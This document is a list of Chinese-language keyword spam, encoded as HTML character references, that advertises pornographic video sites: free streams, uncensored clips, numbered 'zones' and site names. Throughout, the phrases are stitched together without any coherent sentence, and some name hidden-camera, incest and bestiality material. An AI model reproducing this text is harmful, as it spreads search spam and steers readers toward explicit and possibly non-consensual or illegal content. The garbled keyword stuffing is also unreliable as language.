&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7535;&#x5F71;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x65E0;&#x7801;a&#x2164;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;A&#x7247;r
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;h&#x7247;&#x666E;&#x901A;&#x8BDD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x5728;&#x4EBA;&#x5728;&#x7EBF;&#x65F6;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;&#x4E00;
&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E0;&#x7801;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x8349;91&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x597D;&#x7D27;&#x597D;&#x723D;
&#x6B27;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;a&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x767D;&#x5929;&#x65B0;&#x5A5A;&#x8EAB;&#x6750;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5927;&#x80F8;
av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9EC4;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x8001;&#x5987;&#x4EBA;xxxx
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x5DF1;
&#x4E9A;&#x6D32;&#x8D85;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;
&#x6B27;&#x7F8E;tube&#x6700;&#x65B0;&#x7684;69&#x9ED1;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E71;&#x4E45;&#x4E45;
&#x4E00;&#x4E03;&#x516D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x88AB;&#x8C03;&#x6559;&#x7684;&#x5C11;&#x5987;&#x96C5;&#x82B3;1&#x4E00;19
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
88av&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x533A;
99&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x706C;&#x6E90;&#x7801;1688&#x94BB;&#x77F3;
&#x4EBA;&#x66FE;&#x6BDB;&#x7247;&#x5348;&#x6708;&#x82B1;&#x793E;
&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;A&#x533A;&#x5185;&#x5C04;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;vr
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5165;&#x53E3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x4E00;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;
&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;
&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;av&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;
&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;97&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x66F4;&#x65B0;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6BDB;&#x7247;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x5BFC;&#x822A;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999&#x679C;&#x51BB;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44rt
&#x4E9A;&#x6D32;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x723D;
&#x5728;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5C24;&#x59AE;&#x4E1D;&#x8774;&#x8776;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;A&#x2174;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6709;&#x7EBF;&#x5F71;&#x9662;&#x89C6;&#x9891;
&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;
&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7CBE;&#x9009;&#x4EBA;&#x4EBA;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x6210;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x5A6C;&#x7247;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
6080yyy&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x6210;&#x4EBA;
&#x5C0F;&#x9C9C;&#x8089;&#x6D17;&#x6FA1;&#x65F6;&#x81EA;&#x6170;&#x7F51;&#x7AD9;XNXX
&#x65E0;&#x7801;H&#x8089;3D&#x6A31;&#x82B1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x91D1;&#x54C1;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x7537;&#x7537;gay&#x5DE8;&#x5927;&#x7C97;xx&#x52A8;&#x6F2B;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;
&#x6B27;&#x7F8E;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x5927;AV&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4F0A;
2025&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;AV
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;vr
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;
&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;v&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x89C6;&#x4E9A;&#x6D32;&#x4E71;&#x7801;
&#x6696;&#x6696;&#x65E5;&#x672C;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x8272;&#x723D;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6027;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x770B;
97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C73;&#x5947;
&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x5E8A;&#x89C6;&#x9891;&#x5927;&#x5168;&#x53EB;&#x4E0D;&#x505C;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;91&#x8272;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x719F;&#x5973;
&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9694;&#x58C1;&#x5973;&#x90BB;&#x5C45;&#x56FD;&#x4EA7;&#x6309;&#x6469;&#x5E8F;&#x5217;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x5927;&#x5B66;&#x751F;&#x5904;&#x6BDB;&#x8338;&#x8338;
a&#x2228;&#x65E0;&#x7801;&#x5929;&#x5802;av
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x8BED;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x52FE;&#x642D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
xxxx&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;v
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;13&#x9875;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E09;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x4E45;&#x4E45;&#x9752;&#x8349;&#x8D39;&#x7EBF;&#x9891;&#x89C2;&#x770B;&#x5730;&#x5740;
&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x7684;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x548C;&#x5927;&#x72FC;&#x62D8;&#x4F5C;&#x7231;A&#x7247;
&#x624B;&#x673A;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;19&#x7981;vip
&#x8272;&#x7F51;&#x89C6;&#x9891;&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x9EC4;&#x8272;&#x7247;
57pao&#x56FD;&#x4EA7;&#x4E45;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x547B;&#x541F;&#x5BF9;&#x767D;&#x523A;&#x6FC0;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x5BC6;&#x6843;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XX&#x4E71;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x89C6;&#x9891;&#x4E8C;&#x89C6;&#x9891;&#x4E09;
&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8D85;&#x9891;&#x78B0;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E8C;&#x7AD9;
91&#x6296;&#x97F3;&#x6C61;
&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;&#x7231;&#x591C;&#x591C;&#x8E81;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x0101;&#x2228;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6015;&#x6015;&#x6015;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5C11;&#x5987;30P
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;AV&#x5F71;&#x89C6;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5230;&#x516D;&#x533A;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x4E00;&#x5932;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7247;
&#x65E5;&#x672C;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;
&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;HD
&#x65E0;&#x7801;a&#x7EA7;&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;hb
&#x5077;&#x62CD;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;55544
&#x4E00;&#x9053;&#x672C;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x82B1;&#x8272;
97caopron&#x8D85;&#x78B0;&#x516C;&#x5F00;
&#x56FD;&#x4EA7;&#x91CE;&#x5916;&#x91CE;&#x6218;&#x5C0F;&#x6811;&#x6797;18&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;A&#x2228;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;
a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x6BDB;&#x7247;av
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5B57;&#x5E55;
&#x4E94;&#x6708;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x6B27;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x65E0;&#x7801;
&#x53A8;&#x623F;&#x633A;&#x8FDB;&#x670B;&#x53CB;&#x4EBA;&#x59BB;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x601D;&#x601D;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x624B;&#x673A;&#x89C2;&#x770B;
91&#x6C61;&#x7684;&#x76F4;&#x64AD;&#x5185;&#x5BB9;
&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x8272;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;?V&#x65E0;&#x7801;&#x9EBB;&#x8C46;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;4&#x5361;&#x7F51;&#x7AD9;
91&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x732B;&#x54AA;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x8272;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;
&#x6781;&#x54C1;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x89C6;&#x9891;
99&#x70ED;&#x8D44;&#x6E90;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;
&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
